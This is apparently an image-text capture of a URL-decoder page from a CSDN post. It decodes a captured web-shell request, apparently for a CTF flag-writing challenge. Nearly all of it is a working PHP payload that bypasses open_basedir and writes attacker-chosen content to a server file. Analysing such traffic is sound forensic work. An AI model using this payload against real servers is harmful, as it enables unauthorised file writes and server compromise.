 urldecoder.org/zh/
对 URL 编码格式进行解码
只需输入数据，然后按解码按钮即可。
额外技巧：将本网站加入书签！
pdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7B
continue%3B%7D%3B%24tmdir%3D%24item.%22%2F.368479785%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tm
dir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5
C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7
D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Bretur
n%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%226960%22.%22cb205%22%3Bec
ho%20%40asenc(%24output)%3Becho%20%221e0a%22.%2291914%22%3B%7Dob_start()%3Btry%7B%24f%3Dbase64_decode(substr(%24_POST%5B%22t4
1ffbc5fb0c04%22%5D%2C2))%3B%24c%3D%24_POST%5B%22ld807e7193493d%22%5D%3B%24c%3Dstr_replace(%22%5Cr%22%2C%22%22%2C%24c)%
3B%24c%3Dstr_replace(%22%5Cn%22%2C%22%22%2C%24c)%3B%24buf%3D%22%22%3Bfor(%24i%3D0%3B%24i%3Cstrlen(%24c)%3B%24i%2B%3D2)%
24buf.%3Durldecode(%22%25%22.substr(%24c%2C%24i%2C2))%3Becho(%40fwrite(fopen(%24f%2C%22a%22)%2C%24buf)%3F%221%22%3A%220%22)%3
B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&ld807e7193
493d=666C61677B77726974655F666C61677D0A&t41ffbc5fb0c04=0ZL3Zhci93d3cvaHRtbC9mbGFnLnR4dA%3D%3D
对于编码的二进制文件（如图像、文档等），请使用此页面下方的文件上传表单。
UTF-8 源字符集。
对每一行分别解码（用于有多个条目时）。
实时模式关闭 输入或粘贴时实时解码（仅支持 UTF-8 字符集）。
解码 将数据解码到下方区域。
1=@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg
_split(base64_decode("Lzt8Oi8="),$opdir);@array_push($oparr,$ocwd,sys_get_temp_dir());foreach($oparr as $item) {if(!@is_writable($item)){continue;};$tmdir=$it
em."/.368479785";@mkdir($tmdir);if(!@file_exists($tmdir)){continue;}$tmdir=realpath($tmdir);@chdir($tmdir);@ini_set("open_basedir", "..");$cntarr=@preg_split("/
\\\\|\//",$tmdir);for($i=0;$i<sizeof($cntarr);$i++){@chdir("..");};@ini_set("open_basedir","/");@rmdir($tmdir);break;};};;function asenc($out){return $out;};function asout
put(){$output=ob_get_contents();ob_end_clean();echo "6960"."cb205";echo @asenc($output);echo "1e0a"."91914";}ob_start();try{$f=base64_decode(substr($_PO
ST["t41ffbc5fb0c04"],2));$c=$_POST["ld807e7193493d"];$c=str_replace("\r","",$c);$c=str_replace("\n","",$c);$buf="";for($i=0;$i<strlen($c);$i+=2)$buf.=urldecode
("%".substr($c,$i,2));echo(@fwrite(fopen($f,"a"),$buf)?"1":"0");;}catch(Exception $e){echo "ERROR://".$e->getMessage();};asoutput();die();&ld807e7193493d=666C
61677B77726974655F666C61677D0A&t41ffbc5fb0c04=0ZL3Zhci93d3cvaHRtbC9mbGFnLnR4dA==
其他工具
Base64 解码
CSDN @Peterpan00000